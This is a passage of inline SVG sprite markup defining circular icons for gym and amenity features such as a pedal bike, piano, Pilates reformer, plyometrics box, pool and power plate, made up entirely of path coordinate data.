0-.4.2-.4.4s.2.4.4.4h15.9c.2 0 .4-.2.4-.4v-8.7c-.1-.3-.2-.4-.4-.4M12 14c1 0 1.9-.5 2.6-1.2.4-.4.7-.9.8-1.5.1-.2 0-.3-.2-.4-.1-.1-.3-.1-.5 0-.5.5-1.1.7-1.8.7s-1.3-.2-1.8-.7c-.4-.4-.7-.9-.8-1.4-.2-.8 0-1.5.5-2.2.2-.1.2-.3.1-.4s-.3-.2-.4-.1c-.5.2-1 .5-1.3.9-.8.8-1.1 1.7-1.1 2.8.1 2 1.8 3.6 3.8 3.6 0-.1.1-.1.1-.1m-3.1-3.6c0-.9.2-1.6.8-2.3q-.15.75 0 1.5c.2.7.5 1.3 1.1 1.8.7.6 1.4.9 2.3.9.4 0 .8-.1 1.1-.2l-.1.1c-.6.6-1.3.9-2.1 1-1.6.2-3-1.1-3.1-2.8"/><path d="M34.9 14.2c-.3-.5-.8-.8-1.4-.8h-.4c.1-.8 0-1.5-.4-2.1s-.9-1-1.6-1.2c-.8-.3-1.7-.1-2.4.3-.6.4-.9.9-1.2 1.5-.3-.3-.8-.6-1.2-.6-.5-.1-1.1.1-1.5.4s-.7.8-.8 1.3v.4h-.1c-1 0-1.8.7-2 1.6l.7.2c.1-.6.7-1 1.3-1h.8v-1c0-.3.2-.6.5-.8q.45-.3.9-.3c.3 0 .6.2.8.4l.9.9.2-.6c.2-.6.5-1.2 1-1.6.6-.4 1.2-.4 1.8-.2.5.2.9.4 1.2.9.4.5.4 1.2.2 1.9v.2h1.2c.3 0 .7.2.9.5s.3.7.2 1c-.2.6-.7 1-1.4 1h-2.8v.8h2.8c1 0 1.9-.7 2.1-1.6.2-.5 0-1.1-.3-1.5"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-pedal-bike" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.44-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M28.77 17.31c-.59 0-1.15.12-1.68.31-.07-.62-.2-2.07-.31-3.27-.13-1.4-.2-2.2-.22-2.32 0-.03 0-.07-.01-.12-.01-.26-.02-.75-.41-1.14-.38-.39-2.01-.57-2.95-.65-.2-.02-.38.14-.4.34s.14.38.34.4c1.04.09 2.28.28 2.49.44.19.19.19.43.2.64 0 .08 0 .15.01.21.01.1.1.96.18 1.9h-9.09l-.27-1.29h1.92c.2 0 .37-.17.37-.37s-.17-.37-.37-.37h-4.44c-.2 0-.37.17-.37.37s.17.37.37.37h1.76l.36 1.71-2.68 3.62c-.77-.47-1.68-.76-2.65-.76-2.82 0-5.11 2.29-5.11 5.11s2.29 5.11 5.11 5.11c2.52 0 4.61-1.83 5.02-4.24h.84c.17.87.93 1.52 1.85 1.52 1.04 0 1.88-.84 1.88-1.88 0-.35-.1-.67-.27-.95l1.85-1.62c.15-.13.17-.37.03-.52a.376.376 0 0 0-.52-.04l-1.85 1.62c-.31-.23-.7-.38-1.12-.38-.08 0-.16.01-.24.02l-1.31-6.29h9c.03.35.06.7.1 1.04l-1.88 1.64c-.15.13-.17.37-.03.52.07.08.18.13.28.13q.135 0 .24-.09l1.48-1.29c.05.57.1 1.02.12 1.2-1.61.86-2.71 2.53-2.71 4.48 0 2.82 2.29 5.11 5.11 5.11s5.11-2.29 5.11-5.11c-.03-2.82-2.31-5.11-5.13-5.11m-17.85 9.48c-2.41 0-4.36-1.96-4.36-4.36 0-2.41 1.96-4.36 4.36-4.36.81 0 1.55.24 2.2.62l-2.97 4.02a.371.371 0 0 0 .3.59h4.74a4.36 4.36 0 0 1-4.27 3.49m4.36-4.36c0 .04-.01.08-.01.12h-4.08l2.54-3.44c.94.81 1.55 1.99 1.55 3.32m4.48.5a1.14 1.14 0 1 1-2.279.001 1.14 1.14 0 0 1 2.279-.001m-2.98-.38h-.77c0-.04.01-.08.01-.12 0-1.58-.73-2.97-1.86-3.91l2.28-3.09 1.23 5.89c-.45.26-.78.7-.89 1.23m11.99 4.23c-2.41 0-4.36-1.96-4.36-4.36 0-1.59.86-2.97 2.14-3.73.25.91.7 2.27 1.03 2.9l.07.15c.1.21.21.43.39.63l.73.81c.07.08.17.12.28.12.09 0 .18-.03.25-.09.15-.14.17-.37.03-.52l-.73-.81c-.11-.12-.19-.29-.28-.46l-.08-.16c-.33-.63-.8-2.08-1.01-2.89.48-.18 1-.3 1.55-.3 2.41 0 4.36 1.96 4.36 4.36a4.383 4.383 0 0 1-4.37 4.35"/><path d="M23.58 18.57a.366.366 0 0 0-.52-.03l-.43.37c-.15.14-.17.37-.03.52.07.08.18.13.28.13q.135 0 .24-.09l.43-.37c.15-.14.17-.38.03-.53"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-pedal-board" xmlns="http://www.w3.org/2000/svg"><path d="M33.1 30.11c-1.01 0-1.53.44-1.98.83-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83s-1.53.44-1.98.83c-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.98-.83-1.01 0-1.53.44-1.98.83-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.98-.83-.22 0-.39.17-.39.39 0 .21.17.39.39.39.72 0 1.07.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.98-.83c.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.98.83 1.01 0 1.53-.44 1.98-.83.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.34.76-.64 1.48-.64.22 0 .39-.17.39-.39-.02-.21-.2-.39-.41-.39"/><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M36.01 25.71a.38.38 0 0 0-.3-.15h-6.9c.12-1.73.25-8.49-4.55-13.68.07-.14.12-.29.13-.45a1.2 1.2 0 0 0-.28-.85c-.2-.24-.49-.38-.89-.4-.2.02-4.98.55-6.36.78-.02 0-.03.01-.05.02-.04-.01-.07-.01-.11-.01-1.76.24-1.98 2.39-1.99 2.48l-.37 3.62-2.78 8.48H5.29a.37.37 0 1 0 0 .74h29.87c-.22.44-.64 1.04-1.32 1.04H13.33a.37.37 0 1 0 0 .74h20.51c1.63 0 2.2-1.98 2.22-2.06.04-.09.02-.21-.05-.3m-20.93-8.48.39-3.7c0-.02.17-1.66 1.35-1.82.02 0 .04-.01.06-.02.04.01.08.01.13 0 1.36-.23 6.27-.77 6.27-.78.11.01.21.06.29.14.07.09.11.19.1.31-.02.23-.2.4-.45.39-.03 0-.06.01-.09.01h-.02l-4.79.64c-.2.03-.35.21-.32.42.02.19.18.32.37.32h.05l4.79-.64h.03c.18 0 .34-.05.49-.12 4.67 5.05 4.46 11.67 4.34 13.17h-3.72c-.47-.57-2.33-2.49-5.63-2.46l.79-3.34a.37.37 0 0 0-.22-.43l-2.55-1.03a.37.37 0 0 0-.45.14l-.29.43c-.02.03-.04.06-.05.1l-1.91 6.11c-.06.2.05.41.24.47.04.01.07.02.11.02.16 0 .31-.1.36-.26l1.9-6.06.09-.13 1.98.8-.77 3.25c-.22.02-.44.04-.67.08-.2.03-.34.23-.3.43s.23.34.43.3c3.09-.53 5.04.78 5.92 1.6H12.36zM6.84 27.35a.37.37 0 1 1 0 .74H5.29a.37.37 0 1 1 0-.74z"/><path d="M11.27 27.35a.37.37 0 0 0-.37.37c0 1.17-.78 2.17-1.86 2.48.26-.58.49-1.47.17-2.58a.38.38 0 0 0-.46-.26c-.2.06-.31.26-.26.46.44 1.55-.42 2.56-.46 2.61-.1.11-.12.27-.06.4s.19.22.34.22c1.84 0 3.33-1.49 3.33-3.33 0-.2-.17-.37-.37-.37m6.33-17.34c.16.05.32.07.49.07 1 0 1.99-.84 2.35-2.07.08-.26.12-.53.13-.79a.37.37 0 0 0-.36-.39c-.2-.02-.38.15-.39.36-.01.2-.04.41-.1.62-.3 1.04-1.16 1.71-1.91 1.49s-1.12-1.24-.82-2.28 1.15-1.71 1.91-1.49c.2.06.4-.06.46-.25.06-.2-.06-.4-.25-.46-1.15-.33-2.42.57-2.83 2-.42 1.42.18 2.86 1.32 3.19m.76 7.49 2.19 1.15c.26.14.4.44.33.72l-.75 3.17c-.05.2.08.4.28.45.03 0 .06.01.09.01.17 0 .32-.12.36-.29l.75-3.17c.15-.62-.15-1.26-.71-1.56l-1.99-1.04V13.8a.37.37 0 1 0-.74 0v3.37c-.01.14.07.26.19.33"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-personal-trainer" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81c.01 10.38-8.43 18.81-18.81 18.81"/><path d="M22.21 16.03a.37.37 0 0 0-.37-.37h-3.19a.37.37 0 1 0 0 .74h3.19c.21 0 .37-.16.37-.37m1.27-3.82a.37.37 0 0 0-.37-.37H15.5a.37.37 0 1 0 0 .74h7.61c.2 0 .37-.17.37-.37m-2.79 12.66h-2.04a.37.37 0 1 0 0 .74h2.04a.37.37 0 1 0 0-.74m3.8-6.12H21.3a.37.37 0 1 0 0 .74h3.19a.37.37 0 1 0 0-.74m-3.8 3.08h-2.04a.37.37 0 1 0 0 .74h2.04a.37.37 0 1 0 0-.74m3.8 0h-2.04a.37.37 0 1 0 0 .74h2.04a.37.37 0 1 0 0-.74m-5.84-3.08a.37.37 0 1 0 0 .74h1.02a.37.37 0 1 0 0-.74zm5.84-3.09h-1.02a.37.37 0 1 0 0 .74h1.02a.37.37 0 1 0 0-.74"/><path d="M11.44 13.79c.27 0 .5-.22.5-.5v-.68c0-.62.51-1.13 1.13-1.13H25.5c.62 0 1.13.51 1.13 1.13v8.63c0 .27.22.5.5.5s.5-.22.5-.5v-8.63c0-1.17-.95-2.12-2.12-2.12H23.4V9.25c0-.88-.71-1.59-1.59-1.59h-5.16c-.89 0-1.61.72-1.61 1.61v1.22h-1.95c-1.17 0-2.12.95-2.12 2.12v.68c-.02.27.2.5.47.5m4.58-4.53c0-.34.28-.61.61-.61h5.16c.33 0 .6.27.6.6v1.23h-6.38V9.26zm-4.58 7.87c.27 0 .5-.22.5-.5v-1.05c0-.27-.22-.5-.5-.5s-.5.22-.5.5v1.05c.01.28.23.5.5.5m15.69 10.75c-.27 0-.5.22-.5.5v.43c0 .62-.51 1.13-1.13 1.13H13.07c-.62 0-1.13-.51-1.13-1.13V18.75c0-.27-.22-.5-.5-.5s-.5.22-.5.5v10.06c0 1.17.95 2.13 2.12 2.13H25.5c1.17 0 2.12-.95 2.12-2.13v-.43a.5.5 0 0 0-.49-.5"/><path d="M17.12 14.8a.377.377 0 0 0-.53-.01l-1.68 1.64-.48-.63a.37.37 0 0 0-.52-.07c-.16.12-.2.36-.07.52l.74.97c.07.08.16.14.27.15h.03c.1 0 .19-.04.26-.11l1.98-1.94c.14-.13.15-.37 0-.52m0 3.09a.377.377 0 0 0-.53-.01l-1.68 1.64-.48-.63a.37.37 0 0 0-.52-.07c-.16.12-.2.36-.07.52l.74.97c.07.08.16.14.27.15h.03c.1 0 .19-.04.26-.11l1.98-1.94c.14-.14.15-.37 0-.52m0 3.09a.377.377 0 0 0-.53-.01l-1.68 1.64-.48-.63a.37.37 0 0 0-.52-.07c-.16.12-.2.36-.07.52l.74.97c.07.08.16.14.27.15h.03c.1 0 .19-.04.26-.11l1.98-1.94c.14-.14.15-.38 0-.52m-.52 3.08-1.68 1.64-.48-.63a.37.37 0 0 0-.52-.07c-.16.12-.2.36-.07.52l.74.97c.06.08.16.14.27.15h.03c.1 0 .19-.04.26-.11l1.98-1.94c.15-.14.15-.38.01-.53-.16-.14-.4-.15-.54 0m17.75-5.1-.68-.68c-.49-.49-1.34-.49-1.82 0l-.71.71c-.01.01-.02.03-.03.05-.02.01-.05.01-.07.03l-4.88 4.88c-.03.03-.03.08-.05.12-.01.02-.03.03-.04.05l-1.33 3.28c-.06.14-.02.3.08.4a.353.353 0 0 0 .4.08l3.28-1.32c.03-.01.05-.03.07-.05.03-.02.07-.01.1-.04l4.89-4.88c.03-.03.05-.07.07-.11l.72-.72c.24-.24.37-.56.37-.89 0-.36-.13-.67-.37-.91m-8.59 7.9.79-1.94 1.15 1.15zm2.65-1.19-1.46-1.46 4.36-4.36 1.46 1.46zm5.41-5.45-.55.55-1.43-1.43.53-.53c.2-.2.56-.2.76 0l.68.68c.1.1.15.23.15.37.02.13-.04.26-.14.36"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-piano" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.44a19.64 19.64 0 1 0-15.06 33h.71a19.64 19.64 0 0 0 14.35-33M32.68 33.6A18.81 18.81 0 0 1 1.05 19.17 18.82 18.82 0 0 1 33.62 7a18.83 18.83 0 0 1-.94 26.59Z"/><path d="M9.51 17.56a.36.36 0 0 0 .37-.37v-.59a.37.37 0 0 0-.37-.37.38.38 0 0 0-.37.37v.59a.37.37 0 0 0 .37.37"/><path d="M28.79 15.8a5.3 5.3 0 0 0-1.66-.8 6 6 0 0 0-1.13-.25 7 7 0 0 1-1-.16A4.22 4.22 0 0 1 22.05 12a9 9 0 0 0-.55-1.2A6.9 6.9 0 0 0 20 9a6.7 6.7 0 0 0-3.7-1.57 7 7 0 0 0-2.7.32 7 7 0 0 0-1.43.65 6.8 6.8 0 0 0-1.69 1.51 6 6 0 0 0-.77 1.26 6.5 6.5 0 0 0-.42 1.32 5.4 5.4 0 0 0-.12 1.08v1.75a.37.37 0 0 0 .37.37.37.37 0 0 0 .37-.37 1.5 1.5 0 0 1 0-.35v-1.4a4.5 4.5 0 0 1 .11-.94 5.7 5.7 0 0 1 .37-1.15 5.8 5.8 0 0 1 .68-1.11A5.6 5.6 0 0 1 12.54 9a5.7 5.7 0 0 1 1.27-.58 6 6 0 0 1 2.42-.28 5 5 0 0 1 1.17.23 5.7 5.7 0 0 1 2.09 1.15 6.1 6.1 0 0 1 1.36 1.66 8 8 0 0 1 .5 1.11 4.94 4.94 0 0 0 3.41 3 8 8 0 0 0 1.15.18 6 6 0 0 1 1 .19 4.6 4.6 0 0 1 1.42.71A3.65 3.65 0 0 1 29.57 18a3.5 3.5 0 0 1 .24 1.3v3.67H9.88V18.5a.37.37 0 0 0-.37-.38.38.38 0 0 0-.37.38v4.74a.42.42 0 0 0 .12.33l.27.13h.08v4.19a.72.72 0 0 0 .72.72h19a.72.72 0 0 0 .72-.72v-4.2a.44.44 0 0 0 .42-.5V19.3a4 4 0 0 0-.29-1.58 4.4 4.4 0 0 0-1.39-1.92m.55 12.07h-19v-4.19h1.22v2.84h.74V23.7h.7v2.84h.74V23.7h.66v2.84h.74V23.7h1.55v2.84h.75V23.7h.65v2.84h.75V23.7h1.74v2.84h.74V23.7H22v2.84h.74V23.7h.65v2.84h.75V23.7h1.69v2.84h.75V23.7h.65v2.84H28V23.7h1.37Z"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-pilates-reformer" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.46c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.04 19.84 1.04c10.38 0 18.81 8.44 18.81 18.81.01 10.37-8.43 18.81-18.81 18.81"/><path d="M13.03 15.41c.02.05.04.1.07.14l.95 1.66a.375.375 0 0 0 .65-.37l-.98-1.72-1.35-3.26c-.1-.23 0-.49.21-.61.08-.05.18-.05.27-.03.09.03.16.1.2.18l1.36 3.28c.06.14.19.23.34.23h1.29l3.86 5.61c.1.15.3.2.46.13l3.4-1.54c.16-.07.35-.05.48.07l3.37 2.84c.1.08.28.23.5.41.49.39 1.23.99 1.55 1.29.07.07.16.1.26.1s.2-.04.27-.12c.14-.15.14-.38-.01-.53-.34-.33-1.07-.91-1.59-1.33-.22-.17-.39-.32-.49-.4l-3.37-2.84c-.35-.3-.85-.37-1.27-.17l-3.12 1.41-3.79-5.51a.37.37 0 0 0-.31-.16H15l-1.27-3.05c-.12-.28-.35-.5-.64-.6s-.61-.07-.88.08c-.54.31-.77.97-.53 1.55z"/><path d="m24.09 21.11-4.46 1.88c-.37.19-.81.18-1.18-.01-.24-.12-.43-.31-.56-.54L15.34 18a.375.375 0 0 0-.65.37l2.54 4.43c.2.36.5.65.87.83.58.3 1.27.3 1.84.02l4.23-1.79 2.41 1.94c.07.06.15.08.23.08a.37.37 0 0 0 .23-.66l-2.58-2.08a.38.38 0 0 0-.37-.03M13.32 10.18c.17.11.4.06.52-.11.1-.16.23-.28.39-.35.65-.32 1.55.15 2 1.06s.29 1.91-.37 2.23c-.12.06-.26.09-.4.1-.21.01-.37.18-.36.39.01.2.17.36.37.36h.01c.25-.01.48-.07.7-.18 1.02-.51 1.33-1.96.7-3.23s-1.98-1.9-3-1.39c-.28.14-.51.35-.68.62-.1.16-.05.39.12.5"/><path d="M34.32 16.66h-4.1a.37.37 0 1 0 0 .74h1.67v1.84c-.02 0-.04 0-.06.01l-3.13 1.27c-.19.08-.28.29-.21.49.06.14.2.23.35.23.05 0 .09-.01.14-.03l2.91-1.18v3.91h-9.64l2.12-.86c.19-.08.28-.29.21-.48a.377.377 0 0 0-.48-.21l-3.82 1.55h-6.33l-2.3-2.85h1.94a.37.37 0 1 0 0-.74H9.12a.37.37 0 1 0 0 .74h1.57l2.3 2.85H7.85a.37.37 0 0 0-.37.37v3.89c0 .21.17.37.37.37h3.01c.21 0 .37-.17.37-.37v-.98h1.89a.37.37 0 1 0 0-.74H8.23v-1.79h23.66v1.8H16.85a.37.37 0 1 0 0 .74h12.04v.98c0 .21.17.37.37.37h3.01c.21 0 .37-.17.37-.37v-1.35c0-.01-.01-.02-.01-.03V17.4h1.68c.21 0 .37-.17.37-.37a.36.36 0 0 0-.36-.37M10.49 27.23v.61H8.23v-.61zm21.4.61h-2.26v-.61h2.26z"/><path d="M15.42 26.49h-.81a.37.37 0 1 0 0 .74h.81c.21 0 .37-.17.37-.37 0-.21-.16-.37-.37-.37"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-plyometrics-box" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M22.21 7.39h.05c1.04 0 1.91-1.04 1.95-2.34.02-.63-.15-1.22-.48-1.68-.35-.49-.84-.77-1.37-.79-.38.01-.76.11-1.08.37-.16.13-.19.36-.07.52.13.16.36.19.52.07.18-.14.39-.21.6-.21.3.01.58.18.79.48.23.33.35.76.34 1.22-.03.9-.57 1.62-1.21 1.62h-.03c-.64-.02-1.15-.8-1.12-1.7.01-.18.03-.36.08-.52.06-.2-.06-.41-.26-.46-.2-.06-.41.06-.46.26-.06.23-.1.46-.11.7-.03 1.31.8 2.42 1.86 2.46m7.29.32h-4.39c-.69-.01-1.34-.02-1.91-.03-1.22-.02-1.81-.03-1.98 0-1.5 0-2.36.56-2.64 1.7l-.17.71c-.01.04-.01.08-.01.12l-.11.53c-.28 1.39-.4 2.83-.34 4.28.02.43.03.76.09 1.03.08.41.41.75.85.87l4.33.87c.02.02.04.05.05.1.03.17-.06.42-.16.57l-3.17 4.16c-.11.14-.27.24-.45.26a.7.7 0 0 1-.5-.13.68.68 0 0 1-.13-.95l2.78-3.5c.13-.16.1-.4-.06-.52-.16-.13-.4-.1-.52.06l-2.79 3.5c-.47.62-.36 1.52.26 2 .25.19.55.3.86.3.06 0 .12 0 .19-.01.38-.05.71-.24.94-.55l2.79-3.66.02-.02.36-.47c.01-.01.01-.02.02-.03l.04-.05.03-.06c.17-.29.3-.68.22-1.04a.9.9 0 0 0-.37-.56l-.06-.06-.01-.01c-.02-.01-.04-.01-.06-.02s-.03-.02-.05-.02l-4.39-.88a.39.39 0 0 1-.29-.29c-.04-.22-.06-.51-.07-.91-.06-1.39.05-2.77.33-4.1l.21-1.02.07-.29c.19-.79.77-1.13 1.97-1.14.18-.03 1.02-.01 1.91 0 .39.01.83.02 1.28.02.01 0 .02.01.03.01h.37c.63.01 1.29.01 1.95 0h2.69c.28 0 .5.21.5.48 0 .05-.24.27-.74.27l-6.24.21c-.01 0-.03.01-.04.01-.21-.05-.4.09-.44.29L22.09 12c-.01.08-.04.23-.07.41-.38 2.05-.45 3.06.21 3.19l4.37.96c.01.01.03.02.04.02.1.09.14.62-.05.86l-3.85 5.11c-.11.15-.29.25-.48.28a.93.93 0 0 1-.67-.19.376.376 0 0 0-.52.07c-.12.16-.09.4.07.52.3.22.65.34 1.01.34.07 0 .14 0 .21-.01.4-.05.74-.26.98-.57l3.85-5.11c.27-.36.36-1.01.2-1.48a.8.8 0 0 0-.41-.47.33.33 0 0 0-.18-.1l-4.31-.94c-.07-.28.02-1.07.26-2.35.04-.2.07-.36.07-.42l.4-1.94 6.06-.21c.84 0 1.48-.44 1.48-1.01q0-.075-.03-.15c-.08-.63-.59-1.1-1.23-1.1"/><path d="M28.71 23.21c0-.01-.01-.01-.01-.02a.4.4 0 0 0-.11-.22s-.01 0-.01-.01a.32.32 0 0 0-.23-.09l-4.1-.05a.384.384 0 0 0-.38.37c0 .21.16.38.37.38l.43.01-2.63.51-6.22-.15 1.77-.24c.2-.03.35-.22.32-.42s-.2-.35-.42-.32l-6.39.84c-.01 0-.01.01-.02.01-.08.02-.16.06-.21.12l-.02.02a.35.35 0 0 0-.08.22v10.72c0 .19.14.35.33.37l10.76 1.21h.04c.05 0 .09-.01.13-.02L28.47 34c.15-.06.24-.19.24-.35V23.22c-.01-.01 0-.01 0-.01m-6.42 12.35v-5.89a.37.37 0 1 0-.74 0v6.01l-10.01-1.12v-10l10.02.24v1.45a.37.37 0 1 0 .74 0v-1.47l5.67-1.08v9.7z"/><path d="M21.92 27.3a.37.37 0 0 0-.37.37v.55a.37.37 0 1 0 .74 0v-.55c0-.2-.17-.37-.37-.37m-4.23-2.05-2.67-.07c-.28.01-.53.09-.72.28-.2.19-.31.44-.32.75-.01.27.09.53.28.72.19.2.44.31.71.31l2.67.07h.03c.55 0 1-.44 1.01-1.03.01-.55-.43-1.02-.99-1.03m-.03 1.32-2.67-.07c-.07 0-.14-.03-.19-.08s-.07-.12-.07-.23c0-.07.03-.14.08-.19s.16-.08.19-.07l2.67.07c.15 0 .26.13.26.31-.01.14-.12.22-.27.26"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-pool" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.48 33.23s8.44 6.05 13.68 6.24c.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.91-7.39 8.35-19.84.97-27.76M32.68 33.6c-3.68 3.43-8.47 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M27.08 8.09c-1.41 0-2.55 1.15-2.55 2.55v4.19H13.58v-4.19a1.63 1.63 0 0 1 3.26 0v1.05c0 .25.21.46.46.46s.46-.21.46-.46v-1.05c0-1.41-1.15-2.55-2.55-2.55-1.41 0-2.55 1.15-2.55 2.55v14.81c-.12-.11-.24-.23-.37-.36-.43-.47-.97-1.05-2.01-1.05-.25 0-.46.21-.46.46s.21.46.46.46c.64 0 .95.33 1.34.76.43.47.97 1.05 2.01 1.05s1.58-.58 2.01-1.05c.39-.42.7-.76 1.34-.76s.95.33 1.34.76c.43.47.97 1.05 2.01 1.05.18 0 .35-.02.51-.05.25-.05.41-.3.35-.55a.453.453 0 0 0-.55-.35c-.1.02-.21.03-.32.03-.64 0-.95-.33-1.34-.76-.43-.47-.97-1.05-2.01-1.05s-1.58.58-2.01 1.05c-.39.42-.7.76-1.34.76-.02 0-.03-.01-.05-.01V20h10.95v4.21c-.24-.1-.51-.17-.85-.17-.87 0-1.39.41-1.79.81a.45.45 0 0 0 .01.65c.18.18.47.18.65-.01.33-.34.63-.54 1.13-.54.64 0 .95.33 1.34.76.43.47.97 1.05 2.01 1.05.25 0 .46-.21.46-.46s-.21-.46-.46-.46c-.64 0-.95-.33-1.34-.76-.08-.08-.16-.17-.25-.25V10.64a1.63 1.63 0 0 1 3.26 0v1.05c0 .25.21.46.46.46s.46-.21.46-.46v-1.05a2.52 2.52 0 0 0-2.53-2.55m-13.5 10.99v-3.32h10.95v3.32zm.9 11.31c-.26.2-.52.29-.85.29-.64 0-.95-.33-1.34-.76-.43-.47-.97-1.05-2.01-1.05-.25 0-.46.21-.46.46s.21.46.46.46c.64 0 .95.33 1.34.76.43.47.97 1.05 2.01 1.05.54 0 1-.16 1.42-.48.2-.16.24-.44.08-.65-.15-.2-.44-.23-.65-.08m12.55.29c-.64 0-.95-.33-1.34-.76-.43-.47-.97-1.05-2.01-1.05s-1.58.58-2.01 1.05c-.39.42-.7.76-1.34.76s-.95-.33-1.34-.76c-.43-.47-.97-1.05-2.01-1.05-.47 0-.87.12-1.24.36-.21.14-.27.42-.14.64.14.21.42.27.64.14.22-.14.46-.21.74-.21.64 0 .95.33 1.34.76.43.47.97 1.05 2.01 1.05s1.58-.58 2.01-1.05c.39-.42.7-.76 1.34-.76s.95.33 1.34.76c.43.47.97 1.05 2.01 1.05.25 0 .46-.21.46-.46s-.21-.47-.46-.47"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-power-plate" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M28.9 10.6s.06-.27.1-.54c.06-.34.02-.69-.09-1.02A1.217 1.217 0 0 0 27 8.52l-.56.46a5.4 5.4 0 0 0-1.39 1.73c-.09.18-.13.37-.13.57v.01h-.58l-9.55.08c-.07.01-1.76.14-2.62 1.2-.83 1.02-2.07 4.29-2.29 5.34-.24 1.18-.33 2.36.64 3.07.51.37 1.62.51 3.31.42.9-.05 3.12-.11 4.37-.15.16.01.33.1.4.25l-3.87 5.55c-.06.09-.08.19-.06.28l-2.22.04c-.66.01-1.19.56-1.19 1.21v1.65c0 .67.54 1.21 1.21 1.21h2.91a.37.37 0 1 0 0-.74h-2.91c-.26 0-.46-.21-.46-.46v-1.65c0-.25.2-.46.46-.46l6.86-.13q.42-.015.84.03l1.06.08c.24.01.47-.03.68-.15.63-.35 1.13-.9 1.43-1.56l.41-.92c.88-1.96 1.56-4.02 2.02-6.12.15-.67.06-3.59-.06-6.64-.02-.47-.03-.82-.03-.97l-.01-.49c0-.07.02-.15.05-.22.29-.58.69-1.08 1.19-1.49l.56-.46a.45.45 0 0 1 .54-.03c.09.06.15.14.19.23.07.2.09.42.06.64-.04.23-.09.46-.08.46-.05.15-.08.3-.07.46l.33 8.69c.04 1.13-.01 2.27-.15 3.39l-.6 4.79a4.87 4.87 0 0 1-1.38 2.83.47.47 0 0 1-.33.14h-7.06a.37.37 0 1 0 0 .74h7.06c.32 0 .63-.13.86-.35.87-.88 1.44-2.03 1.59-3.26l.6-4.79c.15-1.16.2-2.34.15-3.51l-.33-8.69c.01-.06.01-.12.05-.23m-3.86 8.61c-.45 2.04-1.11 4.05-1.97 5.97l-.41.92c-.23.51-.62.94-1.11 1.21-.08.04-.17.06-.26.06l-1.06-.08c-.3-.02-.6-.03-.91-.03l-1.22.02 3.23-4.65c.48-.7.57-1.61.23-2.38-.13-.29-.29-.6-.47-.88-.36-.58-.95-.96-1.63-1.05l-4.04-.55c-.01-.68.03-1.62.21-1.98.14-.28.18-.35.45-.6.15-.14.16-.38.01-.53a.37.37 0 0 0-.53-.01c-.33.32-.42.45-.6.81-.36.73-.29 2.46-.28 2.66.01.18.14.33.32.35l4.35.6c.46.06.86.32 1.09.71.16.25.3.53.42.79.24.54.18 1.17-.16 1.65l-3.47 4.99c-.02.03-.03.07-.04.1l-1.74.03 3.86-5.54c.05-.08.08-.17.06-.27-.09-.59-.58-1.01-1.2-1.01-1.25.03-3.48.1-4.39.15-2.11.12-2.7-.18-2.83-.28-.6-.43-.58-1.21-.35-2.31.21-1 1.4-4.1 2.14-5.02.65-.81 2.07-.93 2.06-.93l9.53-.08h.43c-.14.38-.38.85-.75 1.04-.46.24-3.9.28-6.96.19-.2.02-.38.16-.39.36.02.18.18.36.39.36.46.01 1.69.05 3.03.05 1.81 0 3.79-.06 